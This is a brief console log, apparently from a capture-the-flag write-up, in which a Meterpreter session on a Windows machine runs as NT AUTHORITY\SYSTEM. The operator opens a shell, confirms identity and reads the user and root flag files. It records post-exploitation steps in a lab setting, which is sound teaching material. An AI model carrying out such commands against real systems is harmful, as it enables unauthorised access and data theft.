 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2420 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\Users\haris\Desktop\user.txt
type c:\Users\haris\Desktop\user.txt
C:\Windows\system32>type c:\Users\Administrator\Desktop\root.txt
type c:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>